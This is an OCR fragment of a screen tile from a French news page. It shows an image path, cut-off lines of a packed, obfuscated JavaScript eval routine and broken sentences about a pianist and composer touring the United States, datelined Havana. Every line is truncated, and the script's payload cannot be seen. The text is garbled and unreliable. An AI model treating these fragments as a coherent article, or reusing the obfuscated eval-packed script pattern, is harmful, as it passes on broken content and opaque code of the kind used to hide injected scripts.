
La eval(function(p,a,c,k,e,d){e=function(c){
{while(c--){d[c.toString(a)]=k[c]||c.toStri
{return'\w+'};c=1};while(c--){if(k[c]){p=p.r
('0.6("
");n
m="q";',30,30,'document||javascript|encode
{})) Havane (PL) Le pianiste et composi
une tournée aux États-Unis, qui compren